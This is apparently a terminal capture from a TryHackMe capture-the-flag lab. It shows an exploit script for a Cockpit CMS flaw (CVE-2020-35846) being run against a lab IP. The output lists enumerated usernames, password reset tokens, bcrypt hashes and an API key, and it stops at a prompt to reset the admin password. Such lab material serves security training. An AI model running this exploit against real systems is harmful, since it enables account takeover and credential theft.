 ┌──(sirius㉿kali)-[~/CTF/THM/cmspit]
└─$ python3 50185.py -u http://10.10.68.97
[+] http://10.10.68.97: is reachable
[-] Attempting Username Enumeration (CVE-2020-35846) :
[+] Users Found : ['admin', 'darkStar7471', 'skidy', 'ekoparty']
[-] Get user details For : admin
[+] Finding Password reset tokens
Tokens Found : ['rp-8d5f9b551d25861a0fdc685263ae83cc63638dbdd64b5', 'rp-0a3ae79682a36ec29e374e841b33b13163637cd7db96a']
[+] Obtaining user information
─────────────────Details────────────────────
[*] user : admin
[*] name : Admin
[*] email : admin@yourdomain.de
[*] active : True
[*] group : admin
[*] password : $2y$10$dChrF2KNbWuib/5lW1ePiegKYSxHeqWwrVC.FN5kyqhIsIdbtnOjq
[*] i18n : en
[*] _created : 1621655201
[*] _modified : 1621655201
[*] _id : 60a87ea165343539ee000300
[*] _reset_token : rp-8d5f9b551d25861a0fdc685263ae83cc63638dbdd64b5
[*] md5email : a11eea8bf873a483db461bb169beccec
────────────────────────────────────────────
─────────────────Details────────────────────
[*] user : skidy
[*] email : skidy@tryhackme.fakemail
[*] active : True
[*] group : admin
[*] i18n : en
[*] api_key : account-21ca3cfc400e3e565cfcb0e3f6b96d
[*] password : $2y$10$uiZPeUQNErlnYxbI5PsnLurWgvhOCW2LbPovpL05XTWY.jCUave6S
[*] name : Skidy
[*] _modified : 1621719311
[*] _created : 1621719311
[*] _id : 60a9790f393037a2e400006a
[*] _reset_token : rp-0a3ae79682a36ec29e374e841b33b13163637cd7db96a
[*] md5email : 5dfac21f8549f298b8ee60e4b90c0e66
────────────────────────────────────────────
[+] Do you want to reset the passowrd for admin? (Y/n):